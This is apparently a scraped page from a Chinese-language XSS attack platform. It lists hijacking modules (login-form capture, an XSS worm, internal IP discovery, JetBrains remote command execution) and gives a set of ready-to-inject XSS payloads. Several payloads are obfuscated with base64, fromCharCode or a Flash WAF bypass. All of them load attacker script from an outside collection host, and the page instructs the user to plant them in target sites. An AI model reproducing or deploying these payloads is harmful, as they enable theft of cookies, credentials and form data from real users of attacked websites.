 我的项目 创建
XSS学习 - [项目ID:2475]
XSS学习 - [项目ID:2474]
我的模块 创建
公共模块
获取页面源码BASE64
新表单(登陆)劫持插件
xss蠕虫→(神器〔西毒〕)
基础默认模块
URL跳转 (地址栏不变)
form表单劫持(通用明文记录)
指定多URL地址提交数据(post)
AWVS 10漏洞利用插件
--Jsonp社工模块--
XSS爬虫→(神器〔七伤拳〕)
xss获取response header
获取内网ip
JetBrains远程命令执行
项目代码
项目名称: XSS学习
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
当前项目URL地址为：https://hk.sb/pvmZ 【注意新增https，插入对方网站代码前缀http或者https都可】
</tExtArEa>'"><sCRiPt sRC=//hk.sb/pvmZ></sCrIpT>
或者
'"><input onfocus=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHB
zOi8vaGsuc2IvcHZtWiI7ZG9jdW1lbnQuYm9keS5hcHBlbmRDaGlsZChhKTs= autofocus>
'"><img src=x id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vaGsuc2IvcHZtWiI7ZG9
jdW1lbnQuYm9keS5hcHBlbmRDaGlsZChhKTs= onerror=eval(atob(this.id))>
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22https%3A%2F%2Fhk.sb%2FpvmZ%22%2BMath.random%28%29%3B%28document.getElements
ByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='//hk.sb/pvmZ';>
下方XSS代码过一般WAF [注意如果直接把代码放入Burp，则需要把下方代码进行URL编码]
<embed src=https://hk.sb/liuyan/xs.swf?a=e&c=doc\u0075ment.write(St\u0072ing.from\u0043harCode(60,115,67,82,
105,80,116,32,115,82,67,61,47,47,104,107,46,115,98,47,112,118,109,90,62,60,47,115,67,114,73,112,84,62)) allo
wscriptaccess=always type=application/x-shockwave-flash></embed>
若使用下方XSS代码请注意(下面代码会引起网页空白不得已慎用，注意如果使用下面的代码，一定要勾选“基础默认XSS”模块)
<img src="" onerror="document.write(String.fromCharCode(60,115,67,82,105,80,116,32,115,82,67,61,47,47,104,10
7,46,115,98,47,112,118,109,90,62,60,47,115,67,114,73,112,84,62))">
↓↓↓！~极限代码~！(可以不加最后的>回收符号，下面代码已测试成功)↓↓↓
<sCRiPt/SrC=//hk.sb/pvmZ>